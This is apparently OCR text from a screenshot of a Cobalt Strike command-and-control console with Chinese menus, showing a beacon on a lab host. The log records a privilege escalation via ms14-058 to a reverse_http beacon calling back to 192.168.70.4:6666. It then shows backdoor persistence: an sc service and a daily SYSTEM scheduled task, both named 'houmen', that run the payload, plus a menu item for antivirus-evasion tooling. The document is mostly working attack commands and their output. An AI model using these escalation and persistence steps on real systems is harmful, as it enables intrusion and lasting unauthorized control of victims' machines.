 1 2 3 4 2 16:07
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 6956 x64 321ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 8888 x64 42ms 1 second
Event Log X Beacon 192.168.70.30@6956 X
[10/12 15:51:46] [*] Task Beacon to run windows/beacon_http/reverse_http (192.168.70.4:6666) via ms14-058
[10/12 15:51:46] [+] host called home, sent: 362529 bytes
[10/12 15:59:20] beacon> shell sc create houmen binpath= "cmd.exe /k C:\Users\h\Desktop\6666.exe" start="auto" obj= "LocalSystem"
[10/12 15:59:20] [*] Tasked beacon to run: sc create houmen binpath= "cmd.exe /k C:\Users\h\Desktop\6666.exe" start="auto" obj= "LocalSystem"
[10/12 15:59:20] [+] host called home, sent: 129 bytes
[10/12 15:59:20] [+] received output:
[SC] CreateService 成功
[10/12 16:03:20] beacon> shell sc start houmen
[10/12 16:03:20] [*] Tasked beacon to run: sc start houmen
[10/12 16:03:21] [+] host called home, sent: 46 bytes
[10/12 16:03:51] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/12 16:06:57] beacon> shell schtasks /Create /TN houmen /SC daily /ST 15:38 /MO 1 /TR C:\Users\h\Desktop\6666.exe /RU System /F
[10/12 16:06:57] [*] Tasked beacon to run: schtasks /Create /TN houmen /SC daily /ST 15:38 /MO 1 /TR C:\Users\h\Desktop\6666.exe /RU System /F
[10/12 16:06:58] [+] host called home, sent: 130 bytes
[10/12 16:06:58] [+] received output:
成功: 成功创建计划任务 "houmen"。
[DESKTOP-7R20O8R] - x64 | h * | 6956 - x64 last:321ms
beacon>